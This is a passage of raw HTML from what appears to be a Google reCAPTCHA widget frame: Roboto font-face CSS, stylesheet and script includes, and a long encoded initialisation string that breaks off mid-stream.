  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="-E7xaRU-sgbdGGJjgBvVhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__ru.js" nonce="-E7xaRU-sgbdGGJjgBvVhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-E7xaRU-sgbdGGJjgBvVhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22F0ElWzzDiXc9ZMK3VjTChMOvwobCg8O/FMK0w4lOVMKLXsKiR3MaJhTDrAZJw6MywpLDhcObEcORYcO5QXJPQgbCtSgTwrbCqWXDpzlNdGkrw55zWMKjw4FkdxjChcO8X8KgQ8OjIsKTSkZsfA3DsFrDucOIdcK0Y8O6w5bCrQ7CncKzUDQYBljCn8KtdxgSNmAkJ8Kcw7zDkw/CvBzDlw48wrkiwqXDjgnCiilNTMO1w6jDvk7DlMKEPQ/CjT1gwpLDgMODwoVfwrsoVcOCwpnDjsO/[base64]/[base64]/wp3DhzwRNMOVYsOIw5jCoitAw55hwp0uFMO5wrrCtCLCh8KTJ8O9Y8KCwr3DkknDoAV4wozClMOYw6MfwqlSw7fCssOdZCrDnEVrD1TCuhPCqhDCuxRyPhLCicKeNBxaworCmU3Dm8OBG8K/KENrc8O6f8KKw5vChlvClcKQGcOLw6PCqcK8w6lYKlXCrsK3w7Fdw73DmcOXN8KFbcKawqrDr8Oswp0FTsOwb8KQU8Oawqwmw59iSmJRRRnCtMKZF0/DnsOyw4xtw5LDrsOsR1/[base64]/wqBjwrhjw63CpcOAw6grfcO3w7Ecdz/[base64]/DncO+XWTDjjPDqcKEw5/Dp1BHVcKowqMIwoDDrhrCtMK9wqQiwocHQ1HDiysOehHDocO5b8OUFMKwwoPDqTYkdsOYwq4Fw43CkV5gdMOQwrE8wo3Ch8Klw5tGwqwwESdjw6AOESLCv8KRwr1Iw7HDtCQ5wrotZg1xdE7CiHtlwpXDlcKya8OfOMOdbi/[base64]/ex3DjjQ5ZMOsLsKZw5YMw6PCicOHAFU/QcKATsKTGMO8w4kLwrfDi8OnMMOpccO/w5lnVTR1w7shwrluXjYFA3PDtsKuc0XDscK5wp3CuyDDuMKmwpPCqhkIdRspw4vCrcKxHWE4w6xEMDslNR7DnTYbw5DCnMKvAR8gb2dSw6bDpyLDmz7Ct8ODwonCoA9Ew4Jlw6EYLsOdw7fDn3N8wrgoHld/w50rNMONDznDnCk3w5kew7rCvXRqGwJywqwqNsOWJ15VBsKHe8KYHFVkw4jDl8KRwrtaDGXCrTnCk3XDg35oKz3CrBrCj8K4D8OgwqERWx4pw6ACKQDCgClVbwElAidHLik2woVlw6Zkw7AEL8KFJsOFXX7Chwp/GCzCnMOWwoXDv8OAwptCWsOMOXnCt1TDokB/wpV+Z8OeaC1yw4YOwrXDpMOcwq1wT2MXw7EcWXbDu8KgeRodXntIYnFPcB55wpt0wqDCkSQYw6Y3w6snwoY7w748w6M0wo0lw7XDlibCo0FWw4jDjGtbLTU+ZFYWwrdaK2gjW03CgsO/w5zDo03DplnDpAbComgwJF9/V8ObwrHDlhJ6UsOMw41TwojDsMO9w51kwoZuMMO+Z8KYCQfCrsOBw5lYbcKkwoJ4wpDCogzDoMOSAzjCrkgKbwnChsOGPMK0w4s3w7fDkMORw6HCuMKpAcOlw49Pw6zCmA/CqsOUwqHDvcK2woxRwo5zZ1NPwpcNCsO5DMOYwo8qwo3CjMOUw54oIwPCocOXw63CiArDuMOjM8Ojw7fDkcOaw4nDnsK1w5rCmjA9B1g/J8OTTy3CtCLCmnMycGY8asOkw5PDu8KTXcKawq1tNcKwMMKYwpQLwqUkZMKOw6cPwrbColg0fn0DwqbCvHPDvMKaAnjCu8KLwqA2wo/CiwLDghkcwpYIAcK3woMhwpAwcmnDjcKNw6s2w6XDgjfCr1xKNGfDrcOOJwwAwq0EwokpdH7Dqk7DvMOMw6N/[base64]/DqhjDt8OBwqYjw6VVAmN+w4vChCQyS8O3wokhw4jCrcKDD1cfw6rDsRpPwprDlzstDV3CtH/DvMOJVG9kw6jDoMOew7Qvw6rDm0fChmbCj13DuloHfhHChcKEw4BQD8KhTBsSw5U7w7Z0wojDlQwWPsOGw5fDmMKswrrDt8OmCcKyKMOPW8O6dMKmRsKGw4rCrsO0ZcKfPVtlwojDtMK0FsKwGsOWZjrDoDnClMOKwr/[base64]/DtMOIVhvDg8OxX1BqPzgYw4vDlMKvR8KqEj7CqsO6OQJJQXg7w4w/SsKkwp7CtMO2woNUf8O/MW4RwpHCrCVBRMKuwo3Cm1sIcSl4w7XDlsKDI8Onw5LDpChBRsOAGXfDjFLCpGwvw4UIKcOacsO2w4PCvhnDjHVGDsORwoxBd8K7w4jDgsKPwoZFAHlJwqzCq8OIRixVVBnCrSQGYcOoYMKYK398w7zCuS3Du8Kgb8OFQMK/[base64]/CmcOVWTzCjsK2XivChMKnwo7CgXfDvkTCj8OIwoBmwr/Ck8OvCz3DqSzCvGDDpcKqwqXDg07CsWsYw4grfcO1X8Oyw63DghrDuQLDgWbDkx1fBERJwp0awp3CgRcoHcOwBcOTwpZLeR9RwqglcSXDoD/CpsKKw7zDqcK3w7c6wp9awolhSsOjwohtwoDDmcKZw5Avwq7CusOdesOWaMO/[base64]/DqDFCesOKV8KLZMOTD8KKw6FwasKYa1dswqpsJcORwp7DpEoJB3oib2ccw6LDhsKfw4QtaMORNj4UUyAjZ8K7GAh+Dm8eACB/w5cAT8OIw7lzwqDCtMOTw79/ZSdrMsKlw65AwozCqcOGQsOEQ8OXw4vCsMKffE08wp3DpMKXG8KcecKHwrjCmcOFw6ZwZWwYXsOuQhtcFHYAwrTCuMKWXGtpFWRNcMO+wpRgwrE/w5Aawox8w4jCu21pKcOtw7VeeMKgw4TCmxQLwprDmm3CvsKMcl3CocOqTGsVw5Fpw7Vew4BFR8KfVMOVAX/Cg8OJH8KOXwYBZsO0wrlqw7taLMOHOXQqwr7CrUcEPMKeDX7Dv0rDg8Kjw7nCnF9AM8KfAcO+Pk3DjMOkCwrCh8O/[base64]/CqMKQAkJFU8KsZMOWLGzDq2ISw6RqIi/DglskSmHChsOqT8ODw6jDjwglw6UTwoILwpXDiy01w57DvsO9w6ZOwo7DsMK+wqsUVsOiwoHDuCJGbcK8KsOAXwMQw7ptVTrDq8K/Y8KfwqIeWMKDH1vCi1fCjcKawqfCmcKywpdLLMO8UcO1w5PDrcK2w4p+w4bDmxbCscKAwoAsTgd7PBUBwrjCqMKGTsODWsKhMCHCgiPCscKlw6cXwp4BD8OudR5vw7jCkcKOcmlIVT3CkcORNErDmkJlY8OkMcKcfhgBwo/DgcOdwq7DmTYHXMOhw47CmcKZw74Nw5c2w4RwwrHDhcO3YcOgHMOFwqATwqYcL8KyJU4Cw5PCkx84w6TCjRwOwrXDmkPCnlULw7vCrsOiw51hOTDDmcOXwqAdB8O0WsK5w6wINcOfAmksc1XDhcKCRMKaFMOwO11zDsK8OMK4bxdgDAPCt8Oyw6R5HcO0bldLN0Z/wr/CtMOhTzjDhDXDqgfDpwnChMO3woc6JcO9wo/CtRfDgMOkbwTCoEokT1NocsK6QsKEdgLCvTdWw70tCwrDmcOsw4/ChcOHfAkuw5bCrGgIY3TCoMKywpjDtMO0woTCnMOWw5rDtcOYwohbVUTCn8KsHnMMF8Okw6Ugw7/Dk8O8wqHDvFjDssO/[base64]/[base64]/XwXDhcK2wrfDmMKGdiDCk8O+MSXDgsKWUCnDtiRRw5nCm11jw6/[base64]/wrtrwr/[base64]/DvxXCkEx/RUh/wqDCnV7DpsOGaznDmsKHecKDFsKMTWvDj8KKwpHDscO4Kx7Dlz/[base64]/DsMOfWS/DuFzCrSLDkMKbSioRw5/[base64]/DrVfChQXDn8KNFQQQw7jDvcOBVXkww5plwrI8HsOvwoRzH8OTwrbDhjPDnC4+IsKEw6LDsC5Jw6TChTJcw4NHw4wsw64vCnnDiV/CsXjDg8OVR8OWFMOtw43ClMOywoxrwpDCssKaTMOXwptvw5V0EgU7fEciwqHCg8KTICLDvsKHXMK9CcKeDm7CuMO2wq/DslIobyfDicK8Z8O+wrUqQzbDoWRgwoTDmDPCsFHDlsOaU8OsFF7DlxfCvhbCj8Ojw7jCsMOVwqLDqz8rwqbCsMKYPMOuw55UGcKRc8Ksw70zK8K/wp41VcKsw7bCmTc1KDrCocOsYhdgw6xLw77Dl8KlG8K5wotYwqjCv8O6EXMfGsOEHsK5wofDrnnCl8KKw67CnMOqO8OawpvChMKLFw/CjcKCEcORwqtbBzUpPcOUw7ReC8O0woHCl3XDlMKcZhDDjjbDgsKBC8KhwrzDksK9wpQVw4gLw6ULw50Nwr7DuF9Uw73DpsOCbml/w74swqVEw40swoktPsKmwqTCkSZQFMKlIcOKw6nDr8KuJTPCj3rCr8O/MsKqUGPCvMOHwrDDusONQ2PCq04UwrsUw4bCmUZawq8yRhrDk8KqKsOvwq7CoxIWwqAlBTrCgyjCpxQaPcO/cEDDkjrDgXjDlsKna8K5cFvDjMO7CSJUb8KIcBLCpcKHS8OEZsOgwq4ZdwPDksKjD8OoCsKlwozDmMKXwr7DnmrCm1I3F8OBQ1PDk8KMwqxTwo7CgcOawo3CqBEcwoJEw7nCimLClXhwNw0fJMOqw5fCisONXMKsOcOGDsOrMRFeB0JKAsKewr1Tbg3Dh8KAw7/[base64]/CvMKtGWPDmcKyCDchwrXCrnDCicKFwqDDhXbCpjkkwqB8c8OdYn0nwoVoHwbChcOxwro+wo8UIxHCqmhqwrR3wqjDkE/Co8KKw4BQcUPDsjnCo8O9L8KZw7wpw6QbP8O0w4LChU/DvQ/DrsOObMO9Sm/ChQopJcOaPg8fw43CjcO+VT3CrcKRw4BjQSLDsMK1w6HDhMO6w59dHFjCij/ChsKxYCRODMO/PMK1w4rCtMKQBVs/wqFWw4jDlsOnLcKnf8KKwqI4CArDs2EeW8OFw5Z3w4LDu8O3CMKSwr7DqnJ/B0zDusKvw4DCswXDt8O3TsOWCcO2Hi/CrMOLw5jDs8OmwrfDhsKcBATDhApgwoQKasKsOcOmF1vCgDMudBISwrnCiEkDCx1gZsK2XcKDwr9mwr1tY8OyMTPDiV/Dl8KcTxHDoSx/P8KrwqvCsnrDmcK8w71vcAPCjsOKwq7Dq1AOw5LCrV/DkMOKw7nCmgXDnH/DssKKwoxzLMOqPMKWw7lHbUHCnA0KYsOpwqgDw7fDj2XDuWjDjcOywofDvmTCqMKnw4LDhsOLZylNB8Ktw5DCrsONDlnChX/[base64]/Ck8KbwqYya8O0w43DmSd0w4cVNC58wpxHw7/[base64]/CkcKuIQsaw4USfVZzw5vChsOXw5jDv8ODRm13wrwSwpQ+w5rDniQZwp4cworCicOVXcKhw7fCil7Cn8KsPBMDR8KJw5DCj3EZfAPDq3HDqHptwpfDmcKEfxLDvz03AsOywoPCqE/DhsOvwqBCwqdmHkQsBXFRw5TCh8K4wo1YOETDix/[base64]/DqUrCnyLCgsKtwobDg1A7wq1OT8Oqw4DDpsKUwqjDm0RXw6Rfw4rDt8K9Hm81woHDscO1wrDClgLCk8OoJhVhwoRmThYlw7HDvhcRw7xpwo8PcMKoYngEwrdLG8O3w7USDsK5wr/DosOGwqgyw4LCk8OjW8KFw57Dp8OWYMOVRMOKwocdwp3Dt2JQO0rDlxQ3N0fDksKfwozCh8ObwrjCkMOrwrzCjWl7w7fDucKBw5vDih9CdcODYzUJfmXDgS/[base64]/VcOhwopgw6LDt3vChsKMwoLCgVEKw5tTwozChwjCjcKCwqhSecOlw6LCosOjcTHCih9ZwrzCpW5HVcOLwpUFZF3DocK3Y0rDrMOQbcKRMcOoEsKjJmvCucOIwoPCn8KHw7HCqzNmw59nw45Hwqc+Z8KVwpNzCVzCjMOkRGLCnTwlYyBkSU7DksKJw4DCnsOYwo/CqFnDmx0+GhvCiDtXA8OJw6jDqsOvwqjDpcOaO8O4YTjDv8K8wo0cw4xfVsOmccOJUsO4wpROBUtkOsKbR8OMwp3CgndiO2/DnsOhGABid8KLesKLIFIKM8K6wpgMw4tEKmHCsEcvwqjDgwhYUCBnw5LDisO4wpgKBGPDo8O7wqtjZgtMw7wlw4VuBcKWZzfCusOVwq7CvTwLWMOhwpYgwoA9e8OPL8OHwpY8EXw6JcK8wobCliXCgg4hwpJaw4/[base64]/Cl/DumPDm8OgNCfDj8O/wrc2GcOrwrDDuxMYw5spwqDCrcOrw5ILw4lNAEzCmi0ow6h/wq/DnMOEBHrCtm4aPmTCk8OjwoUMw6LCnALDusOfw73CnMKgNFw0wqZRw787F8ORVcKqw67Cr8Ojwr7ClcOFw50ebR3DryRvBCoZw4JmGcOGw5kRwpERwpzDvsKIMcOMXSPDhUrCgHLDv8OETRtNw6DCusOgCF7DuntDwr/CiMK4w5bDkHsowqs0LGbCisONwrlnw7xQwoRkw7HCszHDkMKISxjDtmVSHQHDiMOTw53Cn8KAcm9/[base64]/CncOVwofDrsK6L8Kyw4kaKsO/ORkFFnfCisOjw6EPwo4uwpQpRsOOwoLDjg9DwoMBZHVywpdjwr5SLsKIacOew6/CoMOvw5QKw7XCrsOywojDsMO5HBXDs17DoyoFLRQnXBrCiMOhbsOGIcK5IMO7FsOnQMKvMMOJwovDjFwoScKYT3wHw7vCuyTCjcO3wpTCnR/DvAgJw50XwrTCln9ewpDClsKxwpLDvUHDginDvxrCpBI4w7nDgBcZPcKuBCvDhsOJX8KMw5PCkGkeYcKUK0bCk2TCpkwrw4F1wr7CniXDmVvDlFTCnFV5RsK3M8KFLcK/BlLCi8KqwpVfw7DCjsOFw4rCgcOYwq3CrsOTw6zDoMOdw44/[base64]/DmSHDgcKKAyXDjcKmw7jCpsOmw53CosKzwrA5wqQ6wrBRRxBsw5txwrQlwqDDnQnCgWZkDQBdwrzChxhdw6bCucO/[base64]/Dv2bDq0PClMKAH1/DkUcwH07DlMOXwqzCp8KWPMO8P0NIwrsew7vChsOywrDDtBcZJmc/BE54wpxOwp0Cw78LQcKpwrlrwroOwrzDiMObAMK6HDYlbTvDkcK3w6ckC8Kqwq5wHcKRwqFrXcO+McOedcO/E8K8wr/DoXrDpMKUXEp+fcOtw698wqTCqV1QQ8KtwpBEITvCrwEiGDQIXSzDvcKtw7nCsFHCrcK3w7pCw6oswqEyLcO/wr0Aw4MDw6vDvl1bYcKFw5sCwpMAwrTCrkMQN2XCqcOcVikyw47DscKOw5rCh3HDrMKVDEsrBWBowosZwprDmTHCkFBjwrF1RHPCmMOMTMOoYMKBwrXDp8KKw5zCnwzDhyQ5w6PDgsK/[base64]/w4bDsD8WJwY7w4PCnkMtw60zw7sQwpvCn8KXw4TCuxI4w7krJ8OwJMOCYMOxU8O9S1DCvBNJbF5rwqTCocOKfsOlNE3Dp8KSQ8K8w45zwpvChVvCqsOLwr/CujnCisKVwqLDknDDikLClsORw7jDr8KlIcO/OsK1w71VGMOIwp8Ww4DCjMK/EsOtwpbDkV9TworDqgoNw50ow7jCshoFwrbDgcOtw7BiFsK+XsOveA3DthZzZTgIGcO3YMK1w70FL0TDtjPCjGnDm8K9wr/CkyolwoLCpTPCjDHCj8KTKcOlS8KCwr7Dm8OhccKBwp7CssKYLcKZw6Z0wrkpXMKtDcKORcOIwpAofGvCkMOxw5LDihJLAWLCiMO1XcKFwoYmH8K+w7/[base64]/DqcOlOcKswqBOw4MKW8KBw4IhYSp8MsKua8KPw6LDicK5MsO9ZHjCj39dEn4ueGAqwobCkcOSTMKVO8OWwoXDmmnCgizCoAhWw7gyw6TDqDwbLwA/Y8O2C0ZTw5TCqQDCqsK1w40JworCu8KDwpXCrsKvw7Q/wrTCnFBPw4/CgMKlw63Cp8ORw6fDsDMowoBww6nDjcOLwpHDslLCmcObwrFqNiMRMlbDtTVnfxHDkDPCpwQBW8KMwrbCuELDi0BIEMKww4FXAsKHQTfDqcOVw7guAcKnfQbCtMO7wrjDm8OvwqvClV3Cgk1FUTUmwqXDvsK/GsOMZmxCcMOsw6ZjwoHClcKOwozCt8KtwoPCkcOKFV3CiwUKwolWwofDqcK8TUbCuGdtw7cyw6rCgMOXw4zCslw+wqvDlRQ6wpB/CULDlcKqw63ClMKIPx9RSUxiwqrDhsOEAFvDmztNw6zDoUxqwqrDq8OZTE/CizPCkH3CjA7Cn8KkXcKsw6ECCMKPUsKow4csQsO/woBkDMO5w59peVXDocKmS8Kiw5ZwwoQcNMK6wpLCvMO4w4DCucKnagdPJW9pwrxLT1vChDlnw43CnXgyW2XDh8KXLg8kNUHDs8ODw5ETw7zDsHjDknjDh2LCp8Odd0IoNE4/b3QCccKkw6xAcTEjUMORccOYAMOLw44ZXmoyS3RAwonDn8KfXm0zQzrCl8KFw7FiwqnDvg0xw4g8RxsUUcK6wqhQOMKTZEpCwqPCvcK7woESwpwlw7I1D8OCw7DCgsOGHcKrZm9kwoPCp8OVw7/Dr0XClibDv8OdV8KNNS4Mw7LCicOOwrt1GCZUwrfDg1LDrsOUX8K4wrtgdBPDsh7DrmBrwqpSHR5Pw75Mw63Dk8KGBS7CnUDCp8OdRkfCgXDCp8Kww65cwp/[base64]/DpG7Ci8K3bcO3Kg5NwojCogUMQQdDwoVewojDlMONw5zDh8K5wrXDqlXDhsKtw5Iqwp4rw51/QcKyw7PCox/DpjHCrUBhD8OiasKPGlViwp81VMKbwrklwpkdfcK6wpNBw6wHWcK9w4BrLcKvIcOgw4lNw68EDMKAw4ZrbBRATnFHwpZlFA/CoHwEwqnDhm/Dj8KFWDHCj8KIwpLDsMOtwoEZwqorIgQQPwdVDcOAw481X1YmwrdYV8Krw5bDnsOAbw/Dg8KXw69YAyvCnjwXwrxVwpVGM8Kzwr3CpC5JZcOXw6RuwqfDqQHCucOiO8KDBMO+BVnDnyfCgsObwq/CiUsLLcKIw43Ch8OlGXbDpMO8wog+wojDh8OEL8OCw7vDjcKAwrvCusO9w6/[base64]/[base64]/DmcKiwpLChcOiBcODVR5EwrvCh8Kzw54/wqrDh07DlMOGwrrCqEzCnwvDqk4aw7jCv01Rw5bCoQrDvntkwrbDn1DDosOPSXHDh8OjwqVddMK0HE5oHMKTw6pTwo7Dt8KNw6PCpyktScOnw4jDg8Kfwo97wpoLB8KQf3vCvHXDrMOUw4zCn8KYw5AGwrLDsHTClh/CpMKYw4JNQmdkZXvCkS3CtgvCk8O6worDqcOPXcOCYsOXw4oSEcOMwp0bw6Z7wppjw6JqOcKgwp7CjT3CqcOZYXRFJsKawovDmndSwp5lQMKNBcOZfDPChmJXIFfCvDpKw6AhUcOsJcKMw6DDi1PCmh3DusKjRMOMwq/ComnChVPCrW/CqDVDe8KtwqHCmyMgwr9Hw5LChXJ2OFxoMQIHwrvDnTbCn8OZTAvCnMOlRhRSwqR+wo80wr4jwrXDlgk/w4TDqCfCnsOZBE3CigozwqrDlxQDCAfCkQUGM8O6ZH7Dg2YRw7HCqcKiw4McNmvCu0ZINcKaFcKswpPChxfDu3zDr8K7B8K3w47Cs8K4w7B/QAnDkMKGesKkw4xxGcOaw5kWwrLChMKcFMKWw5Uhw50QTcO8XGDCg8OxwqtNw77CqMKaw6bDgMO5PTPDhMOZe1HDpnXCqUnDl8K6w60aOcOcbG5pEyVeJ0ETw5XClS8mw4zCqW/[base64]/wooawrPCi0YEMcKYfsOrAMO7w67DsCdaNMOSw7jCsMK0w5DDiMKrw63DnCJ8wpFgODDCu8Ktw71ZDcK4dXtLwot6Y8Owwp/DlXwpwo/DvlTDpMOiw58vOgvDlsKXwqEyayfDtMO1WcOBSsOpwoATwrYGdCPDk8OvfcOlKMONb2bDvXtrw7rCscO2TEbChVLCpBFpw43Cigc/LMONBcO1wp3DjVMCwpbClHPCtGXDulPDjXnCrBTCkMK4wr8wdMK3V3jDrzzCn8OkRMOdVCHDgETCuWDDiC7CgMOSFiBqwpVmw7DDvsK/[base64]/[base64]/[base64]/wr7CpR3CnQA+w753wrrDncOAKjxxw6JawqjDvsOkw6dNBX7Dq8KeGsOZLMOOKHw9FQc1F8OAw7gzWwvDj8KMG8KAesKYwpnChMObwoQjM8K0IcOAMz5cTcO6R8OFJMO/w7EHMMKmwqLDrMKlJHPClVzDosOQE8KawpUFw4XDl8O4w5fCn8KfI1rDicOcK3HDnMKOw77ChMKJTXbDoMKycMK+wpcuwqTCmMK4YhrCollYT8KxwrvCjT/Ck2FfZVzDr8KMRX7CjWXCi8OqDDYdGDLCvyrDisKyYT7CrXLDmMOwTcO7w50Uw6vCmsOdwo5nw5XCsQ5AwqvCtxLCqxHDgcO/w6k/XxbCmsKbw53CuTXDosO/C8OewqRID8OHBUXCv8KQwp7DnF/[base64]/DrcOCwqY+bVV5wrBGeCTCpEVowpIHw5Z+wqHCq1rDhsOUw57DrF3DplZ1wojDkMKZVsOuC3/Dl8Kuw44AwprCr0YOVcKsP8K9wpIjw7E6wpc/[base64]/[base64]/[base64]/DpsOnG8OULCs/[base64]/DvMKCw6J6bSTDuAp4woFqb8OpwovCuUo/w6E0ecO1wpYZwrBwWWdtw5MUITc/[base64]/HcKkBVzDsSFoQcOfOMOLWcKAwqhqwo4HXsOjw6XClMO6FlvDmsKxw4nCm8K0w5dnwqsqbVIGwofDkGcDacKaW8KXRMOFw6QHVgXCpFN2NXxTwoDCrcKaw7VnYMKIKjdaA10jOsKCQ1c5NsOuUMO5MHoAa8Ksw53DpsOewofCg8KtQQ3DoMKDwrTCszZNw7RDw5/[base64]/Dry/ChwzDihTCoMOewqTCkcO5REsXa8ORw4zDlsOuw7fCi8KzIEXCgA/DjsKtZ8KDw4AgwqTCncOBwqNZw69IWyAJw7TDj8OfDsOJw6AYwo3DlFvCiz7CkMOdw4LCv8O1esKawrEUwrfCqsO+wpZ1wrrDqDDDkivDrHEew7DCjnXClydtUsKPZcO6w4F2w6rDmcOyfcK/BkB4e8Ohw6XDhcO7w7vDn8Kkw73Dm8OHOsKAdx/Cj2vDi8OxwoLCgMO7w5fCgcK/DMO7w5o2Xn5pBl/DrMOaacOOwrRSwqEvw43Dp8K6w4E/wrXDgcKgdsOKw6huw7AOLMO+UhXCmHHCmVpCw6rCo8KcFSTCkWIzG0TCoMK+R8O/woZcw5XDgsO9eDFBK8OxOVJ3EsOoSHDDkhJow6fChzhqwoDCuD7CnR43woMvwqrDh8O4wqHDkCsLccKeX8OONihhWmbDiDrChcOwwoLDtjc2w6LDgcKUEsOdLcOjc8Kmwp3CrEjDh8OCw6ZPw492wq/CqCnCjnkqM8OEwqnCp8KuwqU5ZMOpworCnMOGFx/DgjXDtBLDn34pWBTDmMOZwqVEISTDq0VwKHR0wpd0w5/[base64]/DssOHw7oAw4zDqMO4R1ZDR8KVw7d5wpLDt8OaKcOXw5nDo8KbwpNefiQ1wpfDjjLDmcKTwoLCvsO/asOxwqrCqBFFw6fCqXQwwrHCiGgBwqgbwqXDuiczwq0Xw7DCj8OrVxTDhWPCuxbChgAQw7zDs0XDghzDqmHCm8K+w4rCr3YTacOjwr/DtAwMwoLDlxvCuAnDtsKyecOaXizClMOdw4zCs1DDsSRwwoVDwoDCsMKGGMKMAcOMS8Ouw6tVw48zw54/woI2wp/Di2vDt8O6wojDuMK+wofDhsOgw5wRBi/CuFFJw5w4MsOwwrhrfcOrQh4LwrEvw4Mpwr7CnEDCnxLDpl/DklM2ZQRbEcK8UgDCvcOaw7leIsOkX8O/[base64]/DtsKDPhDCoMK5ays/IB5OKEx7NGzDt21vwp1Bw7AFMcOjXcODwpHDsBFVPMObWVbCtsKlwpfCusKrwozDgsKqw5DDkQbDlcKFKMKYwrRow4rCninDvALDv0wuwodMU8OZKnfDn8Kvw5sWVsK5QB/CjhchwqTDssOAc8OywpkxF8K5wrJ7fMKdw7ckBsOcJsOgYT8zwovDoiHCssONLsKww6rCpcO5wodjw7XClnHDkcOQw6rDhXrDvMKVw7Byw4rDqE1CwqZCXSfDm8OJw77CgxcNJsOUUMKpcQFmfB/DvMKbwrzDnMKCw61uw5LDucOcCmU9woDCkTnCmcKIwo83CsK/wofDrMOYLAXDsMKdUHLCmgsawqnDoHw1w4BOw4p9w7h/w5HDp8ODRMK4w6kCMyAgbcKtw7FIwpVNfR0eQzzDsl7DtWlSwp7CnDpLKSA0wpZuwovDq8OoKMONwo7CkcK7WMO9N8OSw4wgwq/DmhBpwrpiw6lvEMOJwpPCvMO5WgbCuMOGw50CN8Olw6DDlcOCJ8Obw7d9YyHCkFx5w4TDkgnDicO9YMOPIB5/wrzCly44wqFPR8K0PGPDgsKgw5sBwo/CqcOedsODw64XJMK6esOTwqZVw5MCw7zCk8OnwqsDw7DCsMKhwoXDm8KcPMOvw6scV1pMUMKvQ3jCp3nCkRnDocKFUVYCwrR7w7Atw7PCsiRbw4nCl8KnwqsAOcOOwqnDpjYEwod1WF3Dk34/w7xbMxZYXCfDjyRDH24bw4cNw4llw6LCkcObw5jDo0DDrhNtw5fCgU9kdBLCtMO4dyAbw5dgHVbDocO